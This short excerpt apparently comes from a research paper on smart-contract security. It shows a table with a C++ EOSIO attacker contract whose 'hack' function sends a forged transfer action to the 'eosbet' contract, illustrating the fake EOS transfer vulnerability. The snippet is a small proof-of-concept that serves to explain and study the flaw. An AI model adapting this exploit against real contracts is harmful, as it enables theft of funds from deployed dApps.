 Table 2. Attacker Contract of the Fake EOS Transfer
Vulnerability
1 class hackcontract : public eosio::contract {
2 ...
3 void hack(account_name self, eosio::asset quantity, std::string
memo) {
4 eosio::action(
5 eosio::permission_level{_self, N(active)},
6 N(eosbet),
7 N(transfer),
8 std::make_tuple(self, N(eosbet), quantity, memo)).send();
9 }};